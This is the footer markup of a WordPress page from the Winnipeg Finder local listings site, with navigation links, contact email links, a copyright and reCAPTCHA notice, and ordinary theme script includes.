						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1759"><a rel="privacy-policy" href="https://winnipegfinder.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://winnipegfinder.ca/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside><aside id="nav_menu-4" class="footer-widget widget widget_nav_menu"><div class="menu-helpful-links-2-container"><ul id="menu-helpful-links-2" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://winnipegfinder.ca/my-profile/">My Profile</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://winnipegfinder.ca/bookmarks/">Bookmarks</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://winnipegfinder.ca/add-listing/">Add Listing</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://winnipegfinder.ca/guest-author-post/">Guest Blog Post</a></li>
</ul></div></aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="text-3" class="footer-widget widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><a href="mailto:find@winnipegfinder.ca">Winnipeg Finder</a> | <a href="mailto:find@winnipegfinder.ca">Contact</a></p>
<p><a href="mailto:find@winnipegfinder.ca">find@winnipegfinder.ca</a></p>
<p><a href="mailto:find@winnipegfinder.ca">Report | 24/7 Help</a></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">© 2023 Winnipeg Finder | Copyrights | This site is protected by reCAPTCHA and the Google<br /><a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.						</div>
						<div class="footer-new-bottom-right">

													</div>
					</div>
				
				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM\/DD\/YYYY","day":"1","raw":"F j, Y","time":"g:i a"};
var listeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/winnipegfinder.ca\/wp-content\/themes\/listeo","menu_back":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

	</body>

	</html>